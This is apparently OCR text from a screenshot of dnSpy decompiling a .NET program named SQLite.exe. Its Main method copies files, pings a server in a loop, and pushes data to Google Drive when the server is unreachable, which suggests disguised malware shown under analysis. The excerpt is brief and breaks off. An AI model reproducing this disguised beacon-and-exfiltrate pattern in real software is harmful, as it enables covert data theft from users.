 dnSpy 3.0.2 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
SQLite (3.0.0.0)
SQLite.exe
PE
References
Resources
{} -
{} ISqlManager
JsonHelper @02000004
Program @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600000D
Main(string[]) : void @0600000C
cu : CheckUpdate @04000007
dinfo : DirectoryInfo @04000006
lg : Logs @04000008
reg : Registers @04000005
uninst : Uninstaller @04000009
Main(string[]) : void
1 // ISqlManager.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x000020C8 File Offset: 0x000002C8
3 [STAThread]
4 private static void Main(string[] args)
5 {
6 FileWorker.FileCopier();
7 while (true)
8 {
9 try
10 {
11 Program.dinfo = new DirectoryInfo();
12 PingPong.SendPing();
13 if (Variables.PingServer && Variables.AliveServer)
14 {
15 RealTime.MainHierarchy();
16 Program.uninst = new Uninstaller();
17 }
18 else
19 {
20 GoogleDrive.PushGoogleDrive();
21 }
22 }
23 catch (Exception arg_3B_0)
24 {
25 arg_3B_0.ToString();